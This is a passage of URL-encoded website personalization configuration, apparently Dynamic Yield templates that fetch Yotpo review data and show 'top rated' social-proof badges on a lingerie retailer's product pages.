%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > 